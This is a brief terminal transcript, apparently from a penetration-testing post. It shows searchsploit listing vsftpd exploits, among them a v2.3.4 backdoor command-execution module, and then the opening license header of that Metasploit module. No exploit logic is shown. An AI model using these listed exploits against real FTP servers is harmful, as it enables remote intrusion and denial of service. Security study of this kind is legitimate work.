 root@90Sec:/usr/share/exploitdb# ./searchsploit vsftp
Description Path
vsftpd 2.0.5 (CWD) Remote Memory Consumption Exploit (post auth) /linux/dos/5814.pl
vsftpd 2.3.2 Denial of Service Vulnerability /linux/dos/16270.c
VSFTPD v2.3.4 Backdoor Command Execution /unix/remote/17491.rb
root@90Sec:/usr/share/exploitdb# cat platforms/unix/remote/17491.rb
##
# $Id: vsftpd_234_backdoor.rb 13099 2011-07-05 05:20:47Z hdm $
##
##
# This file is part of the Metasploit Framework and may be subject to
# redistribution and commercial restrictions. Please see the Metasploit
# Framework web site for more information on licensing and terms of use.
# http://metasploit.com/framework/
##
require 'msf/core'
class Metasploit3 < Msf::Exploit::Remote
Rank = ExcellentRanking